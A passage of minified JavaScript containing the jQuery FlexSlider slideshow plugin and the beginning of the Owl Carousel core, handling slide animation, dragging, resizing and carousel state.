e=d.pauseInvisible.getHiddenProp();e&&(e=e.replace(/[H|h]idden/,"")+"visibilitychange",document.addEventListener(e,function(){d.pauseInvisible.isHidden()?m.startTimeout?clearTimeout(m.startTimeout):m.pause():!m.started&&0<m.vars.initDelay?setTimeout(m.play,m.vars.initDelay):m.play()}))},isHidden:function(){var e=d.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(t),t=setTimeout(function(){l=""},3e3)}},m.flexAnimate=function(e,t,a,n,i){if(m.vars.animationLoop||e===m.currentSlide||(m.direction=e>m.currentSlide?"next":"prev"),c&&1===m.pagingCount&&(m.direction=m.currentItem<e?"next":"prev"),!m.animating&&(m.canAdvance(e,i)||a)&&m.is(":visible")){if(c&&n){a=u(m.vars.asNavFor).data("flexslider");if(m.atEnd=0===e||e===m.count-1,a.flexAnimate(e,!0,!1,!0,i),m.direction=m.currentItem<e?"next":"prev",a.direction=m.direction,Math.ceil((e+1)/m.visible)-1===m.currentSlide||0===e)return m.currentItem=e,m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;m.currentItem=e,m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/m.visible)}var r;m.animating=!0,m.animatingTo=e,t&&m.pause(),m.vars.before(m),m.syncExists&&!i&&d.sync("animate"),m.vars.controlNav&&d.controlNav.active(),x||m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),m.atEnd=0===e||e===m.last,m.vars.directionNav&&d.directionNav.update(),e===m.last&&(m.vars.end(m),m.vars.animationLoop||m.pause()),S?o?(m.slides.eq(m.currentSlide).css({opacity:0,zIndex:1}),m.slides.eq(e).css({opacity:1,zIndex:2}),m.wrapup(r)):(m.slides.eq(m.currentSlide).css({zIndex:1}).animate({opacity:0},m.vars.animationSpeed,m.vars.easing),m.slides.eq(e).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing,m.wrapup)):(r=g?m.slides.filter(":first").height():m.computedW,t=x?(n=m.vars.itemMargin,(a=(m.itemW+n)*m.move*m.animatingTo)>m.limit&&1!==m.visible?m.limit:a):0===m.currentSlide&&e===m.count-1&&m.vars.animationLoop&&"next"!==m.direction?h?(m.count+m.cloneOffset)*r:0:m.currentSlide===m.last&&0===e&&m.vars.animationLoop&&"prev"!==m.direction?h?0:(m.count+1)*r:h?(m.count-1-e+m.cloneOffset)*r:(e+m.cloneOffset)*r,m.setProps(t,"",m.vars.animationSpeed),m.transitions?(m.vars.animationLoop&&m.atEnd||(m.animating=!1,m.currentSlide=m.animatingTo),m.container.unbind("webkitTransitionEnd transitionend"),m.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(m.ensureAnimationEnd),m.wrapup(r)}),clearTimeout(m.ensureAnimationEnd),m.ensureAnimationEnd=setTimeout(function(){m.wrapup(r)},m.vars.animationSpeed+100)):m.container.animate(m.args,m.vars.animationSpeed,m.vars.easing,function(){m.wrapup(r)})),m.vars.smoothHeight&&d.smoothHeight(m.vars.animationSpeed)}},m.wrapup=function(e){S||x||(0===m.currentSlide&&m.animatingTo===m.last&&m.vars.animationLoop?m.setProps(e,"jumpEnd"):m.currentSlide===m.last&&0===m.animatingTo&&m.vars.animationLoop&&m.setProps(e,"jumpStart")),m.animating=!1,m.currentSlide=m.animatingTo,m.vars.after(m)},m.animateSlides=function(){!m.animating&&a&&m.flexAnimate(m.getTarget("next"))},m.pause=function(){clearInterval(m.animatedSlides),m.animatedSlides=null,m.playing=!1,m.vars.pausePlay&&d.pausePlay.update("play"),m.syncExists&&d.sync("pause")},m.play=function(){m.playing&&clearInterval(m.animatedSlides),m.animatedSlides=m.animatedSlides||setInterval(m.animateSlides,m.vars.slideshowSpeed),m.started=m.playing=!0,m.vars.pausePlay&&d.pausePlay.update("pause"),m.syncExists&&d.sync("play")},m.stop=function(){m.pause(),m.stopped=!0},m.canAdvance=function(e,t){var a=c?m.pagingCount-1:m.last;return!!t||(c&&m.currentItem===m.count-1&&0===e&&"prev"===m.direction||(!c||0!==m.currentItem||e!==m.pagingCount-1||"next"===m.direction)&&((e!==m.currentSlide||c)&&(!!m.vars.animationLoop||(!m.atEnd||0!==m.currentSlide||e!==a||"next"===m.direction)&&(!m.atEnd||m.currentSlide!==a||0!==e||"next"!==m.direction))))},m.getTarget=function(e){return"next"===(m.direction=e)?m.currentSlide===m.last?0:m.currentSlide+1:0===m.currentSlide?m.last:m.currentSlide-1},m.setProps=function(e,t,a){n=e||(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo;var n,i=function(){if(x)return"setTouch"===t?e:h&&m.animatingTo===m.last?0:h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:m.animatingTo===m.last?m.limit:n;switch(t){case"setTotal":return h?(m.count-1-m.currentSlide+m.cloneOffset)*e:(m.currentSlide+m.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return h?e:m.count*e;case"jumpStart":return h?m.count*e:e;default:return e}}()*(m.vars.rtl?1:-1)+"px";m.transitions&&(i=m.isFirefox?g?"translate3d(0,"+i+",0)":"translate3d("+parseInt(i)+"px,0,0)":g?"translate3d(0,"+i+",0)":"translate3d("+(m.vars.rtl?-1:1)*parseInt(i)+"px,0,0)",m.container.css("-"+m.pfx+"-transition-duration",a=void 0!==a?a/1e3+"s":"0s"),m.container.css("transition-duration",a)),m.args[m.prop]=i,!m.transitions&&void 0!==a||m.container.css(m.args),m.container.css("transform",i)},m.setup=function(e){var t,a;S?(m.vars.rtl?m.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):m.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(o?m.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+m.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(m.currentSlide).css({opacity:1,zIndex:2}):0==m.vars.fadeFirstSlide?m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).css({opacity:1}):m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing)),m.vars.smoothHeight&&d.smoothHeight()):("init"===e&&(m.viewport=u('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(m).append(m.container),m.cloneCount=0,m.cloneOffset=0,h&&(a=u.makeArray(m.slides).reverse(),m.slides=u(a),m.container.empty().append(m.slides))),m.vars.animationLoop&&!x&&(m.cloneCount=2,m.cloneOffset=1,"init"!==e&&m.container.find(".clone").remove(),m.container.append(d.uniqueID(m.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(d.uniqueID(m.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),m.newSlides=u(m.vars.selector,m),t=h?m.count-1-m.currentSlide+m.cloneOffset:m.currentSlide+m.cloneOffset,g&&!x?(m.container.height(200*(m.count+m.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){m.newSlides.css({display:"block"}),m.doMath(),m.viewport.height(m.h),m.setProps(t*m.h,"init")},"init"===e?100:0)):(m.container.width(200*(m.count+m.cloneCount)+"%"),m.setProps(t*m.computedW,"init"),setTimeout(function(){m.doMath(),m.vars.rtl&&m.isFirefox?m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"right",display:"block"}):m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"left",display:"block"}),m.vars.smoothHeight&&d.smoothHeight()},"init"===e?100:0))),x||m.slides.removeClass(s+"active-slide").eq(m.currentSlide).addClass(s+"active-slide"),m.vars.init(m)},m.doMath=function(){var e=m.slides.first(),t=m.vars.itemMargin,a=m.vars.minItems,n=m.vars.maxItems;m.w=(void 0===m.viewport?m:m.viewport).width(),m.isFirefox&&(m.w=m.width()),m.h=e.height(),m.boxPadding=e.outerWidth()-e.width(),x?(m.itemT=m.vars.itemWidth+t,m.itemM=t,m.minW=a?a*m.itemT:m.w,m.maxW=n?n*m.itemT-t:m.w,m.itemW=m.minW>m.w?(m.w-t*(a-1))/a:m.maxW<m.w?(m.w-t*(n-1))/n:m.vars.itemWidth>m.w?m.w:m.vars.itemWidth,m.visible=Math.floor(m.w/m.itemW),m.move=0<m.vars.move&&m.vars.move<m.visible?m.vars.move:m.visible,m.pagingCount=Math.ceil((m.count-m.visible)/m.move+1),m.last=m.pagingCount-1,m.limit=1===m.pagingCount?0:m.vars.itemWidth>m.w?m.itemW*(m.count-1)+t*(m.count-1):(m.itemW+t)*m.count-m.w-t):(m.itemW=m.w,m.itemM=t,m.pagingCount=m.count,m.last=m.count-1),m.computedW=m.itemW-m.boxPadding,m.computedM=m.itemM},m.update=function(e,t){m.doMath(),x||(e<m.currentSlide?m.currentSlide+=1:e<=m.currentSlide&&0!==e&&--m.currentSlide,m.animatingTo=m.currentSlide),m.vars.controlNav&&!m.manualControls&&("add"===t&&!x||m.pagingCount>m.controlNav.length?d.controlNav.update("add"):("remove"===t&&!x||m.pagingCount<m.controlNav.length)&&(x&&m.currentSlide>m.last&&(--m.currentSlide,--m.animatingTo),d.controlNav.update("remove",m.last))),m.vars.directionNav&&d.directionNav.update()},m.addSlide=function(e,t){e=u(e);m.count+=1,m.last=m.count-1,g&&h?void 0!==t?m.slides.eq(m.count-t).after(e):m.container.prepend(e):void 0!==t?m.slides.eq(t).before(e):m.container.append(e),m.update(t,"add"),m.slides=u(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.added(m)},m.removeSlide=function(e){var t=isNaN(e)?m.slides.index(u(e)):e;--m.count,m.last=m.count-1,(isNaN(e)?u(e,m.slides):g&&h?m.slides.eq(m.last):m.slides.eq(e)).remove(),m.doMath(),m.update(t,"remove"),m.slides=u(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.removed(m)},d.init()},u(window).blur(function(e){a=!1}).focus(function(e){a=!0}),u.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},u.fn.flexslider=function(a){if("object"==typeof(a=void 0===a?{}:a))return this.each(function(){var e=u(this),t=a.selector||".slides > li",t=e.find(t);1===t.length&&!1===a.allowOneSlide||0===t.length?(t.fadeIn(400),a.start&&a.start(e)):void 0===e.data("flexslider")&&new u.flexslider(this,a)});var e=u(this).data("flexslider");switch(a){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof a&&e.flexAnimate(a,!0)}}}(jQuery);!function(h,i,s,a){function l(t,e){this.settings=null,this.options=h.extend({},l.Defaults,e),this.$element=h(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},h.each(["onResize","onThrottledResize"],h.proxy(function(t,e){this._handlers[e]=h.proxy(this[e],this)},this)),h.each(l.Plugins,h.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),h.each(l.Workers,h.proxy(function(t,e){this._pipe.push({filter:e.filter,run:h.proxy(e.run,this)})},this)),this.setup(),this.initialize()}l.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded owl-carousel owl-theme",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},l.Width={Default:"default",Inner:"inner",Outer:"outer"},l.Type={Event:"event",State:"state"},l.Plugins={},l.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,s={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e,i=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:i};s--;)e=this._mergers[s],e=this.settings.mergeFit&&Math.min(e,this.settings.items)||e,t.items.merge=1<e||t.items.merge,o[s]=n?i*e:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,r="",a="";for(o/=2;0<o;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a,--o;this._clones=t,h(r).addClass("cloned").appendTo(this.$stage),h(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=this._clones.length+this._items.length,n=-1,o=[];++n<s;)t=o[n-1]||0,e=this._widths[this.relative(n)]+this.settings.margin,o.push(t+e*i);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,e={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,h=this._coordinates.length;a<h;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+s*i,(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],l.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=h("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(h("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},l.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");t.length?(this._items=t.get().map(function(t){return h(t)}),this._mergers=this._items.map(function(){return 1}),this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},l.prototype.initialize=function(){var t,e;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,e=this.$element.children(e).width(),t.length&&e<=0&&this.preloadAutoWidthImages(t)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},l.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},l.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(h.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(s=h.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):s=h.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},l.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},l.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=h("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},l.prototype.update=function(){for(var t=0,e=this._pipe.length,i=h.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<h.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={},this.is("valid")||this.enter("valid")},l.prototype.width=function(t){switch(t=t||l.Width.Default){case l.Width.Inner:case l.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},l.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},l.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},l.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},l.prototype.registerEventHandlers=function(){h.support.transition&&this.$stage.on(h.support.transition.end+".owl.core",h.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",h.proxy(this.onDragEnd,this)))},l.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=h.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(h.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=h(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),h(s).on("mouseup.owl.core touchend.owl.core",h.proxy(this.onDragEnd,this)),h(s).one("mousemove.owl.core touchmove.owl.core",h.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));h(s).on("mousemove.owl.core touchmove.owl.core",h.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},l.prototype.onDragMove=function(t){var e=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,n.x=((n.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),t=this.settings.pullDrag?-1*s.x/5:0,n.x=Math.max(Math.min(n.x,e+t),i+t)),this._drag.stage.current=n,this.animate(n.x))},l.prototype.onDragEnd=function(t){var t=this.difference(this._drag.pointer,this.pointer(t)),e=this._drag.stage.current,i=0<t.x^this.settings.rtl?"left":"right";h(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==t.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==t.x?i:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=i,(3<Math.abs(t.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},l.prototype.closest=function(i,s){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||h.each(r,h.proxy(function(t,e){return"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-o)&&(n="left"===s?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?n=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(n=i=this.maximum())),n},l.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),h.support.transform3d&&h.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,h.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},l.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},l.prototype.current=function(t){if(t!==a){if(0===this._items.length)return a;var e;t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}}))}return this._current},l.prototype.invalidate=function(t){return"string"===h.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),h.map(this._invalidated,function(t,e){return e})},l.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},l.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=a:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2),t},l.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},l.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},l.prototype.minimum=function(t){return t?0:this._clones.length/2},l.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},l.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},l.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===a?h.map(this._clones,function(t,e){return s(e)}):h.map(this._clones,function(t,e){return t===i?s(e):null})},l.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},l.prototype.coordinates=function(t){var e,i=1,s=t-1;return t===a?h.map(this._coordinates,h.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,s=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[s]||0))/2*i):e=this._coordinates[s]||0,Math.ceil(e))},l.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},l.prototype.to=function(t,e){var i=this.current(),s=t-this.relative(i),n=(0<s)-(s<0),o=this._items.length,r=this.minimum(),a=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*n*o),(n=(((t=i+s)-r)%o+o)%o+r)!==t&&n-s<=a&&0<n-s&&this.reset(i=(t=n)-s)):t=this.settings.rewind?(t%(a+=1)+a)%a:Math.max(r,Math.min(a,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},l.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},l.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},l.prototype.onTransitionEnd=function(t){if(t!==a&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},l.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=h(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},l.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:h(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each(h.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},l.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:h(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},l.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},l.prototype.preloadAutoWidthImages=function(t){t.each(h.proxy(function(t,e){this.enter("pre-loading"),e=h(e),h(new Image).one("load",h.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},l.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),h(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},l.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},l.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},l.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},l.prototype.trigger=function(t,e,i,s,n){var 